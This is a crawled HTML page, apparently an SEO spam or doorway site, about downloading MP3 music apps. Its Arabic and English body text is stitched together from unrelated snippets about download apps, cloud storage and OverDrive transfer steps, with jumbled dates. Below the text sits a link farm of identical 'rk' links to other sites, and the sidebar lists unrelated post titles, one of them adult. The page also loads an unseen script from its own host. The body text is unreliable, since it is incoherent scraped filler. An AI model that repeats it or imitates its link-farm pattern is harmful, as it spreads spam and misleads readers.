

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/594697.html
body_size: 3450
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Overdrive تنزيل تطبيق mp3 (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Overdrive تنزيل تطبيق mp3</h1>
<p>Jul 07, 2020 تطبيق تنزيل اغاني mp3 تنزيل APK النسخة المجانية Free Download للاندرويد في تطبيقات الموسيقى والصوتيات. تحميل النسخة v1.6 المحدثة بتاريخ 2021-02-07، هذا التطبيق من تطوير Mp3 Download Songs Free ومتوافق مع هواتف Android 4.0.3 والأحدث. تنزيل برنامج دمج الصور مع الاغاني MP3. برنامج تركيب الصور على الاغانى: اهلا و مرحبا بكم اصدقائي الاعزاء زوار موقع ماك توبيا الكرام, ادي إضافة الكاميرا على الهواتف و إنتاج الجوالات الذكية, الى تغير كبير في استخدامات تحميل الاغاني للايفون بجود عالية: اليوم مع تطبيق MP3 Music Downloader يمكنك تحميل الأغاني التي تريدها بجودة عالية من موقع soundcloud الشهير الذى يستخدمه عدد كبير من حول العالم وهذا التطبيق يمكن تحميله مجانًا من جوجل بلاى وتحميل أي ‫قم بنتزيل MP3 Voice Recorder1.1 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من MP3 Voice Recorder2013 لـ Windows تنزيل. 5.55MB. MP3 Voice Recorder تطبيق رائع تم تصميمه تحميل برنامج Google Drive 2016 كامل ، تحميل برنامج جوجل درايف لمشاركة الملفات ، تحميل برنامج Google Drive اخر اصدار للكمبيوتر ، تحميل برامج كمبيوتر MP3 players. MP3 players are available from a number of manufacturers and are designed to play MP3 audio files, like audiobooks from your library. Note: iPods and iOS (iPhone/iPad/iPod touch) devices work a little differently. If you have one of these devices, please see our device profiles for iPods or iOS (iPhone/iPad/iPod touch) instead  </p>
<h2>تحميل الاغاني للايفون بجود عالية: اليوم مع تطبيق MP3 Music Downloader يمكنك تحميل الأغاني التي تريدها بجودة عالية من موقع soundcloud الشهير الذى يستخدمه عدد كبير من حول العالم وهذا التطبيق يمكن تحميله مجانًا من جوجل بلاى وتحميل أي</h2>
<p>قم بتنزيل تطبيقات Apk الأصلية من android و apks على hiapkdownload..</p>
<h3>تحميل تطبيق ون درايف Microsoft OneDrive لتخزين الملفات من شركة مايكروسوفت، احصل على مساحة مجانية وارفع ملفاتك بسرعة وسهولة وشاركها مع الأصدقاء وأجعلها متاحة للوصول بدون إنترنت. </h3>
<p>تطبيق غنية - تنزيل الأغاني MP3 للاستماع للأغاني العربية والأجنبية وتنزيلها بصيغة MP3 ذات جودة عالية، يحوي مكتبة أغاني تحوي ملايين الأغاني العربية والأجنبية لجميع الفنانين وتتضمن الأغاني الحديثة والقديمة والكلاسيكية. MP3 Music Downloader تطبيق يمكنك من خلاله تنزيل العديد من الأغاني مجانا وحتى رؤية الكلمات. كل ما عليك فعله هو إيجاد إسم الفنان أو الأغنية التي تود سماعها وتشغيلها.</p>
<h3>Mp3 Music Downloader هو تطبيق قوي وبسيط للبحث عن الموسيقى المتروكة والاستماع إليها وتنزيلها! لا تتردد في تنزيل موسيقى mp3 وملفات صوتية مجانية. ميزات: MP3 Downloader: تنزيل موسيقى سريع جدًا وقوي. </h3>
<p>MP3 players. MP3 players are available from a number of manufacturers and are designed to play MP3 audio files, like audiobooks from your library. Note: iPods and iOS (iPhone/iPad/iPod touch) devices work a little differently. If you have one of these devices, please see our device profiles for iPods or iOS (iPhone/iPad/iPod touch) instead Connect your MP3 player to your computer. Open OverDrive for Windows (desktop). Select an audiobook, then click Transfer. When the transfer wizard opens, click Next. When your device is detected, make sure it's listed under "Player." Select the part (s) you want to transfer and click Next. Sep 03, 2020 بمساعدة تطبيق تنزيل Snaptube MP3 ، يمكنك الحصول على عدد غير محدود من الأغاني على هاتفك. إليك كيفية استخدام تطبيق تنزيل الأغاني بتنسيق MP3 دون أي متاعب. Oct 21, 2019</p>
<h3>تنزيل تطبيق مشغل mp3 للاندرويد برابط مباشر لتشغيل الموسيقي علي المحمول، فمع استمرار انتشار الهواتف الذكية والتطبيقات الداعمة لها والتي تتعدد مهامها واستخداماتها التي تعمل علي تقديم الكثير من المرح والرفاهية وتوفير </h3>
<p>تحميل اجمل سيت شرقي طربي لعزف جميع الاغاني SET SHARQI ORG 2020 mp3.  تطبيق جديد تنزيل موسيقى   تنزيل برنامج دمج الصور مع الاغاني MP3. برنامج تركيب الصور على الاغانى: اهلا و مرحبا بكم اصدقائي الاعزاء زوار موقع ماك توبيا الكرام, ادي إضافة الكاميرا على الهواتف و إنتاج الجوالات الذكية, الى تغير كبير في استخدامات  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringargwho.web.app/77365/7889.html">rk</a></li><li><a href="https://hurmanblirrikqdzd.web.app/27061/14731.html">rk</a></li><li><a href="https://kopavguldddie.web.app/58538/27535.html">rk</a></li><li><a href="https://investeringaripmi.web.app/46537/51964.html">rk</a></li><li><a href="https://valutaplxr.web.app/19154/38687.html">rk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/478965.html">تحميل مجانا الجنس الهزلي لقوات الدفاع الشعبي الكبار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/409481.html">3dsspp تنزيل مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/249969.html">تحميل فيلم kanithan tamil download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/84349.html">تنزيل git bash لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/517774.html">تحميل مجاني لمحاكاة اليخوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/67155.html">تحميل صوت صفارات الانذار حريق شاحنة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/819670.html">كيفية تنزيل الملفات من samsung galaxy j7 v</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>